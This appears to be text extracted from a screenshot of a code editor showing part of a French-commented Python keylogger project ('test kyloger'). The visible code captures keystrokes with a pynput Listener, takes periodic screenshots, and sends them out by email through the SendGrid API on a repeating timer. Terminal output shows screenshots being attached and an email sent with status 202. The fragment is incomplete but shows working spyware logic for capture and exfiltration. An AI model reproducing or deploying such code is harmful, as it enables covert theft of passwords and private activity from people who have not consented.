 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...")  # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Capture d'écran screenshot_1727193683.png attachée à l'e-mail.
Capture d'écran screenshot_1727193693.png attachée à l'e-mail.
Capture d'écran screenshot_1727193703.png attachée à l'e-mail.
Capture d'écran screenshot_1727193714.png attachée à l'e-mail.
Capture d'écran screenshot_1727193724.png attachée à l'e-mail.
Capture d'écran screenshot_1727193735.png attachée à l'e-mail.
Capture d'écran screenshot_1727200054.png attachée à l'e-mail.
Email envoyé avec succès, statut 202
Keylogger démarré...
Capture d'écran enregistrée : screenshots\screenshot_1727200065.png
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:47 PM
9/24/2024